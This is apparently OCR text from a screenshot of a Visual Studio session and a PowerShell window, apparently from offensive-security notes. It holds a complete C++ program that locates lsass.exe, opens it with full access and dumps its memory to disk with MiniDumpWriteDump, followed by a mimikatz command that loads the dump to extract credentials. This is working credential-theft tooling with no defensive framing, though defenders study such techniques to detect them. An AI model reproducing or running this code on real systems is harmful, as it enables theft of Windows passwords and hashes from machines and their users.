 CreateMiniDump - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug x64 Local Windows Debugger
Server Explorer
Toolbox
Object Browser CreateMiniDump.cpp
CreateMiniDump (Global Scope) main()
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <DbgHelp.h>
4 #include <iostream>
5 #include <TlHelp32.h>
6 using namespace std;
7
8 int main() {
9 DWORD lsassPID = 0;
10 HANDLE lsassHandle = NULL;
11 HANDLE outFile = CreateFile(L"C:\\temp\\lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
12 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
13 PROCESSENTRY32 processEntry = {};
14 processEntry.dwSize = sizeof(PROCESSENTRY32);
15 LPCWSTR processName = L"";
16
17 if (Process32First(snapshot, &processEntry)) {
18 while (_wcsicmp(processName, L"lsass.exe") != 0) {
19 Process32Next(snapshot, &processEntry);
20 processName = processEntry.szExeFile;
21 lsassPID = processEntry.th32ProcessID;
22 }
23 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
24 }
25
26 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
27 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
28
29 if (isDumped) {
30 cout << "[+] lsass dumped successfully!" << endl;
31 }
32
33 return 0;
34 }
100 %
Output
Show output from: Build
1>------ Build started: Project: CreateMiniDump, Configuration: Debug x64 ------
1>CreateMiniDump.cpp
1>CreateMiniDump.vcxproj -> C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\CreateMiniDump.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output Find Symbol Results
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'CreateMiniDump' (1 project)
CreateMiniDump
References
External Dependencies
Header Files
stdafx.h
targetver.h
Resource Files
Source Files
CreateMiniDump.cpp
stdafx.cpp
Solution Explorer Team Explorer
Diagnostic Tools
Properties
Ready Ln 33 Col 14 Ch 14 INS Add to Source Control
Administrator: Windows PowerShell
PS C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug> .\CreateMiniDump.exe ; ls c:\temp
mimikatz 2.1.1 x64 (oe.eo)
PS C:\Users\mantvydas> C:\tools\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump c:\temp\lsass.dmp
This copy of Windows is not genuine
Start
5:02 PM
Right Ctrl